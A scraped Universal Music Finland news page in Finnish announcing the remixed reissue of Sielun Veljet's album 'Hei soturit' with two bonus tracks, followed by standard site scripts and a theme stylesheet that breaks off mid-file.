<li id="menu-item-337" class="menu-item menu-item-type-post_type_archive menu-item-object-artist heading-style alt-style menu-item-337"><a title="Artistit" href="https://www.universalmusic.fi/artists/">Artistit</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type_archive menu-item-object-label heading-style alt-style menu-item-338"><a title="Labelit" href="https://www.universalmusic.fi/labels/">Labelit</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page heading-style alt-style menu-item-333"><a href="https://www.universalmusic.fi/umg-for-brands/">UMG for Brands</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page heading-style alt-style menu-item-345"><a title="Universal Music Group" href="https://www.universalmusic.fi/yhtio/">Tietoa meistä</a></li>
<li id="menu-item-4259" class="menu-item menu-item-type-post_type menu-item-object-page heading-style alt-style menu-item-4259"><a href="https://www.universalmusic.fi/demot/">DEMOT</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom heading-style alt-style menu-item-1524"><a title="Kuvapankki" target="_blank" rel="noopener" href="https://pressi.universalmusic.fi/">Kuvapankki</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page heading-style alt-style menu-item-336"><a title="Yhteystiedot" href="https://www.universalmusic.fi/yhteystiedot/">Yhteys</a></li>
</ul>        <div class="search">
          
<form role="search" role="search" method="get" class="search-form" action="https://www.universalmusic.fi/">
  <label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Hae" value="" name="s" />
  </label>
  <input type="submit" class="search-submit" value="Search" />
</form>
        </div>
      </div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4538" class="post-4538 post type-post status-publish format-standard has-post-thumbnail hentry category-uutiset tag-albumi tag-hei-soturit tag-jukka-orma tag-jyri-riikonen tag-kulkurin-iltatahti tag-lamourha tag-mustaa-valoa tag-repe-helismaa tag-sielun-veljet tag-t-t-oksala tag-topi-karki tag-vinski-viholainen">

  <div class="flex column reverse">
    <div class="header ">
      <header class="entry-header wrap-s">
        <h1 class="entry-title">SIELUN VELJET 2022</h1>      </header><!-- .entry-header -->
    </div>

    
			<div class="post-thumbnail">
				<img width="448" height="336" src="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2022/03/sielunveljet-1.jpg" class="attachment-banner size-banner wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2022/03/sielunveljet-1.jpg 448w, https://www.universalmusic.fi/wp-content/uploads/sites/1528/2022/03/sielunveljet-1-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" />			</div><!-- .post-thumbnail -->

		  </div>

  
    <div class="entry-content wrap-s">
  		
<p class="has-text-align-center"><strong>SIELUN VELJET JULKAISEE 6.5. HEI SOTURIT -ALBUMINSA UUDELLEEN MIKSATTUNA, MUKANA BONUSBIISEJÄ</strong></p>



<p>Sielun Veljet saattaa edelleenkin olla vaikeimmin äänitteelle tallennettava yhtye Suomessa. Bändin juttu oli keikat, live-esiintyminen, kaiken toiminnan ainutkertaisuus, tässä ja nyt. Ennen <strong>T.T. Oksalan </strong>tuottamaa <em>L’Amourha</em>-albumia levyntekoon ei panostettu lainkaan. Bändi ei ymmärtänyt, mikä on liven ja studion ero. Ei osattu studiohommia. Live ruletti.</p>



<p>Julkaistuilla albumeilla tämä asenne kuuluu selvimmin <em>Hei soturit</em> -levyllä. Studiossa ei annettu äänittäjille paljoa mahdollisuuksia &#8211; tuottajista puhumattakaan. Kamat pystyyn ja menoks.&nbsp;</p>



<p>”Laita ne mikit paikalleen, vedetään biisit narulle!”&nbsp;</p>



<p>Lopputuloksena huomattavasti yksioikoisempaa ja ohuempaa äänikuvaa kuin keikkojen anarkistisesti vellova rytmiorgia <strong>Vinski Viholaisen</strong> maagisten alavalojen ryydittämänä.</p>



<p>Asiantilahan vaati korjausta.&nbsp;</p>



<p>Meille intohimoisille SV-faneille on nyt tulossa makiaa mahan täydeltä, kun<strong> Jukka Orma</strong> on yhdessä E-Studion<strong> Jyri Riikosen </strong>kanssa läpikäynyt tuon session moniraitanauhat sekä miksannut ja osin jälkituottanutkin levyn uudestaan. Biiseistä on kaivettu esiin se saundi ja kokonaisfiilis, joka keikoilla räjähti suoraan silmille. Tämä on sitä anteeksipyytämätöntä ja hirnahtelevaa suomalaista kesyttömyyttä, sitä ritualistisen elämänpalvonnan säkenöivää voimaa, jonka vuoksi Veljet elää legendana suomalaisessa musiikkinarratiivissa.&nbsp;</p>



<p>Mikä parasta, mukana on kaksi aiemmin julkaisematonta raitaa. Ensinnäkin raivoisa ja äärimmäisen ehjä versio <strong>Topi Kärjen</strong> ja <strong>Repe Helismaan</strong> <em>Kulkurin iltatähti</em> -biisistä. Tämä jäi aikoinaan Veljien ohjelmistoon vuoden 1982 Iskelmätaivas-produktiosta, joka edelsi Sielun Veljien syntymistä.</p>



<p>Toinen bonus on sitäkin herkullisempi. Aikoinaan kesken jäänyt Orman biisi nimeltä <em>Mustaa valoa</em>. Vanhoista muistikirjoista kaivetuista lauseenpätkistä löytyi kasattavaksi kokonainen tarina. Taitaa olla ensimmäinen SV-kipale, jonka Jukka laulaa soolona. Ja nyt jytisee.</p>



<p>Vinyylille sai mahtumaan bonarina <em>Kulkurin iltatähden</em>.&nbsp;CD-formaatissa ja suoratoistoissa on mukana sekä <em>Kulkurin iltatähti</em> että <em>Mustaa valoa.</em></p>



<p>Joten, tässä se tulee: uusi Sielun Veljet -albumi <em>Hei soturit 2022 </em>julkaistaan 6.5.</p>



<p class="has-text-align-center"><strong>Sielun Veljet somessa:</strong><br><a href="https://uutiskirje.universalmusic.com/go/10771345-1086227-62376978">www.facebook.com/sielunveljet&nbsp;</a></p>



<p class="has-text-align-center"><strong>Lisätiedot ja haastattelupyynnöt:</strong><br>Tuula Salminen<br>Universal Music<br>Puh. 040-9011266<br><a href="mailto:tuula.salminen@umusic.com">tuula.salminen@umusic.com</a>&nbsp;</p>
              <p>
          <a href="https://www.universalmusic.fi/uutiset/" title="Takaisin uutisiin" class="button alt-2 arrow-left">Takaisin<span class="screen-reader-text"> uutisiin</span></a>
        </p>
        	</div><!-- .entry-content -->

  	<footer class="entry-footer">
  		<span class="cat-links">Posted in <a href="https://www.universalmusic.fi/category/uutiset/" rel="category tag">Uutiset</a></span><span class="tags-links">Tagged <a href="https://www.universalmusic.fi/tag/albumi/" rel="tag">albumi</a>, <a href="https://www.universalmusic.fi/tag/hei-soturit/" rel="tag">hei soturit</a>, <a href="https://www.universalmusic.fi/tag/jukka-orma/" rel="tag">jukka orma</a>, <a href="https://www.universalmusic.fi/tag/jyri-riikonen/" rel="tag">jyri riikonen</a>, <a href="https://www.universalmusic.fi/tag/kulkurin-iltatahti/" rel="tag">kulkurin iltatähti</a>, <a href="https://www.universalmusic.fi/tag/lamourha/" rel="tag">l&#039;amourha</a>, <a href="https://www.universalmusic.fi/tag/mustaa-valoa/" rel="tag">mustaa valoa</a>, <a href="https://www.universalmusic.fi/tag/repe-helismaa/" rel="tag">repe helismaa</a>, <a href="https://www.universalmusic.fi/tag/sielun-veljet/" rel="tag">sielun veljet</a>, <a href="https://www.universalmusic.fi/tag/t-t-oksala/" rel="tag">t.t. oksala</a>, <a href="https://www.universalmusic.fi/tag/topi-karki/" rel="tag">topi kärki</a>, <a href="https://www.universalmusic.fi/tag/vinski-viholainen/" rel="tag">vinski viholainen</a></span>  	</footer><!-- .entry-footer -->

  
</article><!-- #post-4538 -->
        <div class="alt-bg-1 article-list">
          
<div class="list wrap-m">
  <h2 class="screen-reader-text">Uutisia</h2>
  <div class="grid grid-3 pad">
          <div class="article">
        <h3>EDICTIN JA JAAKKO KULLAN YHTEISSINGLE JUHLAPÖYDÄSSÄ ULKONA NYT</h3>
        <img width="620" height="460" src="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2025/12/juhlapoydassa_2_by_Elis_Lindfors-1-620x460.png" class="attachment-article size-article" alt="" decoding="async" loading="lazy" />        <p>Edictin ja Jaakko Kullan itsenäisyyspäivän aaton single on katsaus rikkinäisiin suomalaisiin pyhiin ja puhumattomuuden perinteeseen Vaihtoehtopopin kenttää valloittava&nbsp;Edicti&nbsp;julkaisee tänään uuden&hellip;</p>
        <div class="link">
          <a href="https://www.universalmusic.fi/2025/12/05/edictin-ja-jaakko-kullan-yhteissingle-juhlapoydassa-ulkona-nyt/" title="EDICTIN JA JAAKKO KULLAN YHTEISSINGLE JUHLAPÖYDÄSSÄ ULKONA NYT" class="button alt-3">Lue uutinen</a>
        </div>
      </div>
          <div class="article">
        <h3>OLAVI UUSIVIRRALTA UUSI SINGLE &#8220;VIEL YKS PURPLE RAIN&#8221;</h3>
        <img width="620" height="460" src="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2025/11/Viel-yks-purple-rain-by-Andre-Pozusis-4-e1764319716639-620x460.jpg" class="attachment-article size-article" alt="" decoding="async" loading="lazy" />        <p>Suomen arvostetuimpiin lauluntekijöihin ja live-esiintyjiin lukeutuva&nbsp;Olavi Uusivirta&nbsp;julkaisee tänään uuden singlen.&nbsp;Viel yks purple rain&nbsp;on takuuvarmaa Uusivirtaa: festarihuutolauluun sopiva kertosäe, oivaltava lyriikka&hellip;</p>
        <div class="link">
          <a href="https://www.universalmusic.fi/2025/11/28/olavi-uusivirralta-uusi-single-viel-yks-purple-rain/" title="OLAVI UUSIVIRRALTA UUSI SINGLE &#8220;VIEL YKS PURPLE RAIN&#8221;" class="button alt-3">Lue uutinen</a>
        </div>
      </div>
          <div class="article">
        <h3>ROBIN PACKALENILTA UUSI SINGLE TUUT TUUT TUUT</h3>
        <img width="620" height="460" src="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2025/11/Robin-2-ByJoonaKurronen-2-620x460.jpeg" class="attachment-article size-article" alt="" decoding="async" loading="lazy" />        <p>Robin Packalen&nbsp;paketoi julkaisuvuoden 2025 vielä yhdellä singlellä. Tänään julkaistu&nbsp;Tuut Tuut Tuut&nbsp;yhdistelee nerokkaasti modernia ja ajatonta poppia, jääden kertalaakista päähän soimaan.&hellip;</p>
        <div class="link">
          <a href="https://www.universalmusic.fi/2025/11/28/robin-packalenilta-uusi-single-tuut-tuut-tuut/" title="ROBIN PACKALENILTA UUSI SINGLE TUUT TUUT TUUT" class="button alt-3">Lue uutinen</a>
        </div>
      </div>
      </div>
</div>
        </div>
      
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
        <ul class="no-style flex center links">
            <li>
          <a href="https://www.facebook.com/UniversalMusicFinland" title="" target="_self" class="button alt-2 small">Facebook</a>
        </li>
            <li>
          <a href="https://twitter.com/UniversalSuomi" title="" target="_self" class="button alt-2 small">Twitter</a>
        </li>
            <li>
          <a href="https://www.youtube.com/user/UniversalMusicFin" title="" target="_self" class="button alt-2 small">YouTube</a>
        </li>
            <li>
          <a href="https://instagram.com/universalmusicfin" title="" target="_self" class="button alt-2 small">Instagram</a>
        </li>
      </ul>
              <h2 style="text-align: center">Ota yhteyttä</h2>
<p style="text-align: center">Siltasaarenkatu 8-10, 6krs<br />
Helsinki, Finland<br />
09-615 4677</p>
<p style="text-align: center"><img loading="lazy" decoding="async" class="alignnone wp-image-97 size-full" src="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2020/04/universal-music-group-logo.png" alt="" width="285" height="106" /></p>
<p style="text-align: center"><a href="https://www.universalmusic.com/company/#organization">©<span class="apple-converted-space"> </span>Copyright 2025 Universal Music Group N.V.</a> All rights reserved. | <a href="https://privacy.umusic.com/fi">Rekisteriseloste</a> | <a href="https://universalmusic.fi/umgn-ilmoitus-oikeuksien-pidatyksesta">Ilmoitus oikeuksien pidätyksestä</a> | <a href="https://pressi.universalmusic.fi">Kuvapankki</a></p>
      		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJQ29NL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://www.universalmusic.fi/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.universalmusic.fi\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>
<script type="module" src="https://www.universalmusic.fi/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.7.2"></script><script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/js/navigation.js?ver=1.0.0" id="bananatree-navigation-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/js/skip-link-focus-fix.js?ver=1.0.0" id="bananatree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/js/lib.js?ver=1.0.0" id="bananatree-jslib-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/js/scripts.js?ver=1.1.0" id="bananatree-scripts-js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=4266077" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.universalmusic.fi/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.41
body_size: -134
content:
/**
 * Styles for the push-global-ccpa anchor
 */
.push-global-ccpa {
    display: none;
}

a.push-global-ccpa {
    white-space: nowrap;
}


--- FILE ---
content_type: text/css
request_url: https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/style.css?ver=1.0.3
body_size: 12945
content:
@charset "UTF-8";/*!
Theme Name: Universal Music Theme
Theme URI: http://underscores.me/
Author: Bananas
Author URI: https://www.bananas.fi
Description: Theme for Universal Music
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bananatree
Tags: custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Bananatree is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/.padding-top-bottom{padding-top:2em;padding-bottom:2em}.padding-top-bottom.alt-bg-1,.padding-top-bottom:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.padding-top-bottom{padding-top:3em;padding-bottom:3em}.padding-top-bottom.alt-bg-1,.padding-top-bottom:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.padding-top-bottom{padding-top:4em;padding-bottom:4em}.padding-top-bottom.alt-bg-1,.padding-top-bottom:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.padding-top-bottom{padding-top:6em;padding-bottom:6em}.padding-top-bottom.alt-bg-1,.padding-top-bottom:last-of-type{padding-bottom:8em}}.wrap-s{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.wrap-s{width:950px;max-width:78%}}@media screen and (min-width:1600px){.wrap-s{max-width:100%}}.wrap-m{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.wrap-m{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.wrap-m{max-width:100%}}.wrap-l{margin-left:auto;margin-right:auto;width:96%;padding-left:1em;padding-right:1em}@media screen and (min-width:1078px){.wrap-l{width:100%;max-width:100%}}@media screen and (min-width:1600px){.wrap-l{max-width:100%}}@media screen and (min-width:1024px){.wrap-l{padding-left:2em;padding-right:2em}}@media screen and (min-width:1600px){.wrap-l{padding-left:4.5em;padding-right:4.5em}}.wrap-xs{width:700px;max-width:96%;margin-left:auto;margin-right:auto}/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}body,button,input,optgroup,select,textarea{color:#fff;font-family:Spartan,sans-serif;font-size:16px;font-size:1rem;line-height:1.529;letter-spacing:.025em}.site{font-size:17.008px;font-size:1.063rem}@media screen and (max-width:540px){.site{font-size:15.008px;font-size:.938rem}}h1,h2,h3,h4,h5,h6{clear:both;text-transform:uppercase;color:#fff;line-height:1.167;letter-spacing:0;text-align:center}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{text-align:left}.h1-style,h1{font-family:Anton,sans-serif;font-weight:400;font-size:48px;font-size:3rem}@media screen and (min-width:1024px){.h1-style,h1{font-size:64px;font-size:4rem}}@media screen and (min-width:1366px){.h1-style,h1{font-size:96px;font-size:6rem}}.h1-style.alt-style,h1.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.h1-style .alt-style,h1 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.header h1{margin:1em 0}.home .header h1{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.home .header h1:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.single .header h1{font-size:36px;font-size:2.25rem}@media screen and (min-width:1024px){.single .header h1{font-size:60px;font-size:3.75rem}}.error404 .page-header h1,.search .page-header h1{margin:1em 0}.post-type-archive-artist h1{margin-bottom:1rem}h2{font-family:Anton,sans-serif;font-weight:400;font-size:24px;font-size:1.5rem;margin-bottom:.33em}@media screen and (min-width:1024px){h2{font-size:36px;font-size:2.25rem}}@media screen and (min-width:1366px){h2{font-size:60px;font-size:3.75rem}}h2.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}h2 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.slide h2,.video-container h2{font-family:Anton,sans-serif;font-weight:400;font-size:48px;font-size:3rem;margin-bottom:1rem;letter-spacing:0;font-family:Anton,sans-serif}@media screen and (min-width:1024px){.slide h2,.video-container h2{font-size:64px;font-size:4rem}}@media screen and (min-width:1366px){.slide h2,.video-container h2{font-size:96px;font-size:6rem}}.slide h2.alt-style,.video-container h2.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.slide h2 .alt-style,.video-container h2 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}@media screen and (max-width:1024px){.slide h2,.video-container h2{font-size:32px;font-size:2rem}}.listing h2{font-size:24px;font-size:1.5rem}@media screen and (min-width:961px){.listing h2{font-size:36px;font-size:2.25rem}}.listing.artists h2{font-family:Spartan,sans-serif;font-weight:900;letter-spacing:.07em;font-size:16px;font-size:1rem;text-align:left}.listing.artists h2.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.listing.artists h2 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}@media screen and (max-width:375px){.listing.artists h2{font-size:14px;font-size:.875rem}}h3{font-family:Anton,sans-serif;font-weight:400;font-size:20px;font-size:1.25rem}@media screen and (min-width:1024px){h3{font-size:28px;font-size:1.75rem}}@media screen and (min-width:1366px){h3{font-size:36px;font-size:2.25rem}}h3.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}h3 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.slide h3{font-family:Anton,sans-serif;font-weight:400;font-size:24px;font-size:1.5rem;font-family:Spartan,sans-serif}@media screen and (min-width:1024px){.slide h3{font-size:36px;font-size:2.25rem}}@media screen and (min-width:1366px){.slide h3{font-size:60px;font-size:3.75rem}}.slide h3.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.slide h3 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.artist-list h3,.people h3,.sbi_header_text h3{font-family:Spartan,sans-serif;font-weight:900;letter-spacing:.07em;font-size:16px;font-size:1rem}.artist-list h3.alt-style,.people h3.alt-style,.sbi_header_text h3.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.artist-list h3 .alt-style,.people h3 .alt-style,.sbi_header_text h3 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}@media screen and (max-width:375px){.artist-list h3,.people h3,.sbi_header_text h3{font-size:14px;font-size:.875rem}}.article-list h3{text-align:left}p{margin-bottom:1.5em}p:first-child{margin-top:0}p:last-child{margin-bottom:0}p .button:only-child{margin-top:2em}p.center{text-align:center}.slide p{font-weight:600}@media screen and (orientation:landscape){.slide p{font-size:19px;font-size:1.1875rem}}cite,dfn,em,i{font-style:italic}blockquote{text-align:center;margin:1.5em 0 3em 0;font-weight:600;font-size:19px;font-size:1.1875rem}blockquote:first-child{margin-top:0}blockquote:last-child{margin-bottom:0}blockquote cite:before{display:inline-block;content:"-";margin-right:.5em;font-size:16px;font-size:1rem}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}b,strong{font-weight:600}.subtitle{text-transform:uppercase;font-weight:600;color:#999}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{background:#15171c}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ul.links li{padding:.4rem}.block ul,.entry-content ul,.site-footer ul{list-style:none;margin:0 0 1.5em 1em;padding:0}.block ul ul,.entry-content ul ul,.site-footer ul ul{margin-bottom:0}.block ul li,.entry-content ul li,.site-footer ul li{position:relative;margin-bottom:.25em}.block ul li:before,.entry-content ul li:before,.site-footer ul li:before{position:absolute;top:.5em;left:-1em;display:inline-block;content:"";width:5px;height:5px;background:#fd4a4a;border-radius:50%}.block ul.no-style,.entry-content ul.no-style,.site-footer ul.no-style{margin-left:0}.block ul.no-style li:before,.entry-content ul.no-style li:before,.site-footer ul.no-style li:before{display:none}.block.alt-bg-1 ul li:before{background:#15171c}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;text-decoration:none;border:none;border-radius:3px;background-color:#62a0bc;color:#fff;font-size:13px;font-size:.8125rem;line-height:1;font-weight:900;-webkit-transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;-o-transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;text-transform:uppercase;letter-spacing:.12em;padding:.85rem 1.1rem .6rem 1.1rem}@media screen and (min-width:961px){.button,button,input[type=button],input[type=reset],input[type=submit]{padding:1.375rem 2.1875rem 1.125rem 2.1875rem}}.button:visited,button:visited,input[type=button]:visited,input[type=reset]:visited,input[type=submit]:visited{color:#fff}.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#74bcdd}.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{outline:1px solid #fd4a4a;outline-offset:2px}.button.alt,.search-form .button,.search-form button,.search-form input[type=button],.search-form input[type=reset],.search-form input[type=submit],button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#fd4a4a}.button.alt:hover,.search-form .button:hover,.search-form button:hover,.search-form input[type=button]:hover,.search-form input[type=reset]:hover,.search-form input[type=submit]:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#eb4242}.button.alt-2,button.alt-2,input[type=button].alt-2,input[type=reset].alt-2,input[type=submit].alt-2{background-color:transparent;border:2px solid #fff}.button.alt-2:hover,button.alt-2:hover,input[type=button].alt-2:hover,input[type=reset].alt-2:hover,input[type=submit].alt-2:hover{background-color:#fff;color:#010101}.button.alt-2.small,button.alt-2.small,input[type=button].alt-2.small,input[type=reset].alt-2.small,input[type=submit].alt-2.small{padding:.75rem 1.5625rem .5625rem 1.5625rem;font-size:11px;font-size:.6875rem}.site-footer .button.alt-2,.site-footer button.alt-2,.site-footer input[type=button].alt-2,.site-footer input[type=reset].alt-2,.site-footer input[type=submit].alt-2{border:none;font-size:16px;font-size:1rem}.alt-bg-3 .button.alt-2,.alt-bg-3 button.alt-2,.alt-bg-3 input[type=button].alt-2,.alt-bg-3 input[type=reset].alt-2,.alt-bg-3 input[type=submit].alt-2{border-color:#15171c}.alt-bg-3 .button.alt-2:active,.alt-bg-3 